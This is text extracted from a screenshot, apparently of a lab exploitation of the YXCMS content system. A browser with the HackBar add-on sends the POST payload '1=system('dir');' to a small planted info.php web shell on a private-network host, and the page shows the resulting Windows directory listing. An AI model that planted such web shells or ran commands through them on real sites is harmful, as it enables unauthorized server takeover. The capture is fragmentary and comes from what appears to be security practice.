 不安全 192.168.57.3/yxcms/protected/apps/default/view/default/info.php L
壁纸 渗透 指令 待办 挖洞 python 1 学习通 java 免杀 资源库 临时 go 所有书签
驱动器 C 中的卷没有标签。 卷的序列号是 B83A-92FD C:\phpStudy\WWW\yxcms\protected\apps\default\view\default 的目录 2019/10/13 17:01
1920px × 205p
. 2019/10/13 17:01
.. 2013/08/20 09:46 2,867 acomment.php 2013/08/20 09:46 2,627 arightCom.php 2013/10/14 10:36 3,567 extend_guestbook.php 2013/08/20 09:46 4,601 extend_index.php 2013/08/20 09:46 7,094 index_index.php 2013/11/21 03:19 1,106
index_search.php 2024/12/26 12:28 24 info.php 2013/11/20 20:28 5,592 layout.php 2013/12/18 10:08 3,140 news_content.php 2013/08/20 09:46 1,460 news_index.php 2013/11/07 12:28 3,567 news_sortindex.php 2013/08/20 09:46 698
page_index.php 2013/08/31 00:57 2,428 photo_content.php 2013/08/20 09:46 1,414 photo_index.php 2013/08/20 09:46 951 photo_indexp.php 2013/08/31 00:58 4,471 photo_pcontent.php 2013/08/20 09:46 1,758 prightCom.php 17 个文件 47,365 字
节 2 个目录 6,695,747,584 可用字节
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.57.3/yxcms/protected/apps/default/view/default/info.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('dir');